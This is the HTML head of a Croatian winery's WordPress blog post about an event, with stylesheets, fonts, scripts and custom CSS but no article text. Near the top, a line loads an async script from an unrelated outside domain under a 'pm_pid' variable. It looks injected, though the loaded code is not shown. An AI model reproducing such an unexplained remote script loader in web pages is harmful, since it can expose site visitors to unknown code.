

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podrum-vineda.hr/podrum-vineda-na-nase-domace-sada-i-ubuduce/
body_size: 18652
content:
<!doctype html>
<html lang="hr">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Podrum Vineda na &#8220;Nase domaće sada i ubuduće&#8221; &#8211; Podrum Vineda</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Podrum Vineda &raquo; Kanal" href="https://podrum-vineda.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podrum Vineda &raquo; Kanal komentara" href="https://podrum-vineda.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podrum Vineda &raquo; Podrum Vineda na &#8220;Nase domaće sada i ubuduće&#8221; Kanal komentara" href="https://podrum-vineda.hr/podrum-vineda-na-nase-domace-sada-i-ubuduce/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://podrum-vineda.hr/wp-content/uploads/blocksy/css/global.css?ver=05177' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://podrum-vineda.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='uag-google-fonts-1272-css' href='//fonts.googleapis.com/css?family=Cinzel+Decorative%3A700%2C700italic&#038;subset=latin&#038;display=fallback&#038;ver=2.10.3' media='all' />
<link rel='stylesheet' id='uag-style-1272-css' href='https://podrum-vineda.hr/wp-content/uploads/uag-plugin/assets/1000/uag-css-1272-1701781261.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://podrum-vineda.hr/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Cinzel%20Decorative:wght@700&#038;family=Assistant:wght@400;600&#038;family=Cormorant:wght@400;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='ct-forminator-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/forminator.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='ct-posts-nav-styles-css' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/posts-nav.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://podrum-vineda.hr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://podrum-vineda.hr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9' media='all' />
<script src="https://podrum-vineda.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://podrum-vineda.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://podrum-vineda.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podrum-vineda.hr/wp-json/wp/v2/posts/1272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podrum-vineda.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://podrum-vineda.hr/podrum-vineda-na-nase-domace-sada-i-ubuduce/" />
<link rel='shortlink' href='https://podrum-vineda.hr/?p=1272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podrum-vineda.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodrum-vineda.hr%2Fpodrum-vineda-na-nase-domace-sada-i-ubuduce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podrum-vineda.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodrum-vineda.hr%2Fpodrum-vineda-na-nase-domace-sada-i-ubuduce%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<noscript><link rel='stylesheet' href='https://podrum-vineda.hr/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://podrum-vineda.hr/wp-content/uploads/2023/01/cropped-5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://podrum-vineda.hr/wp-content/uploads/2023/01/cropped-5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://podrum-vineda.hr/wp-content/uploads/2023/01/cropped-5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-180x180.png" />
<meta name="msapplication-TileImage" content="https://podrum-vineda.hr/wp-content/uploads/2023/01/cropped-5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-270x270.png" />
		<style id="wp-custom-css">
			/*Single post*/
.single-post .ct-container-full{
	padding-top: 50px;
	padding-bottom: 100px;
}

/*Blog*/
.blog .entries{
	padding-top: 50px;
	padding-bottom: 100px;
}

.blog .ct-last-page-text{
	display: none !important;
}

.home #eael-post-grid-c9ce660 .eael-entry-header-after.style-two{
	justify-content: center;
}


@media only screen and (max-width: 767px) {
 .vino-slika{
	order:2
}

.vino-teskt{
	order: 1;
}
}

/*Kontakt*/

.kontakt-info a{
	text-decoration: none !important;
	color: black;
} 

/*Filter Galerija*/
.page-id-22 .eael-filter-gallery-control ul li{
	margin: 10px;
}

/*Naslovna*/

@media only screen and (max-width: 1598px) and (min-width: 1025px){
 .brda-drveca img {
	margin-top: 50px;
}
}

/*Pretraga*/
.search-results .site-main.hfeed{
	padding-top: 50px;
	padding-bottom: 100px;
}

		</style>
			</head>


